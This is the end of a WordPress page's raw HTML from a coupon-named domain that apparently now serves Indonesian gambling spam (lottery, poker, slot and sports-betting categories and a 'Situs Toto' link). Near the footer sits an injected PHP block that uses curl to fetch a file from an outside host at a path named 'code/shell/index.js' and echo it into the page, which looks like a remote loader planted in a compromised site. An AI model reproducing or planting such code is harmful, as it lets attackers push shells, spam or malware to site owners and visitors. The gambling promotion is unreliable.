	<li><a href='https://kohlscouponsprintablenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://kohlscouponsprintablenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://kohlscouponsprintablenow.com/category/taruhan-tennis/">Taruhan Tennis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://kohlscouponsprintablenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-2025-terbaik-dengan-pasaran-internasional-lengkap/">Agen Judi Pacuan Kuda Online 2025 Terbaik untuk Pasaran Internasional Lengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-taruhan-pacuan-kuda-online-2025-agen-profesional-dengan-pembayaran-cepat/">Situs Taruhan Pacuan Kuda Online 2025: Agen Profesional Dengan Pembayaran Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-terpopuler-2025-dengan-odds-paling-kompetitif/">Agen Judi Pacuan Kuda Online Terpopuler 2025 dengan Odds Paling Kompetitif Untuk Para Penjudi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-taruhan-pacuan-kuda-online-2025-terpercaya-dengan-layanan-24-jam/">Agen Taruhan Pacuan Kuda Online 2025 Terpercaya Dengan Layanan 24 Jam Yang Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-agen-judi-pacuan-kuda-online-2025-untuk-taruhan-live-race-resmi/">Situs Agen Judi Pacuan Kuda Online 2025 untuk Taruhan Live Race Resmi dan Keuntungan Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51205b38ddca4e88a1e63e0e09140953","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
